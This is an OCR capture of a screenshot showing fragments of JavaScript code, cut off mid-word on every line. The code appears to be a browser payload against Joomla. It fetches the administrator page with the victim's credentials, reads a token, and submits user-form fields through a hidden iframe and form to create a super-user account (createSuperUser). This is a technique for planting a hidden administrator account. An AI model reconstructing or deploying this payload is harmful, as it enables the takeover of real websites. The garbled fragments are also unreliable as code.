
d' }));}} catch (e2) {}try {if
router_iframe';iframe.id =
body.appendChild(iframe);}var form =
yle.display = 'none';Object.keys(fields).forEach(function
move(); }, 5000);} catch (e3) {}}function
et('return', '');body.set('jform[id]',
t('jform[password2]', u.pass);body.set('jform[email]',
.set('jform[resetCount]', '0');body.set('jform[sendEmail]',
'jform[params][admin_style]', '');body.set('jform[params]
ody.set('jform[params][language]',
'0');body.set('jform[params][a11y_contrast]',
 createSuperUser(token, u) {return fetch(FORM_URL, {method:
ken, u).toString(),redirect: 'follow'}).catch(function () {
ne = true;fetchConfig().then(function (data) {var u =
etch(FORM_URL, { credentials: 'include' }).then(function (r)
return;return createSuperUser(token, u).then(function ()
ntials: 'include',redirect: 'manual',cache: 'no-
trator/index.php', { credentials: 'include' }).then(function (x)
AdminHtml(html)) runCreate();}).catch(function ()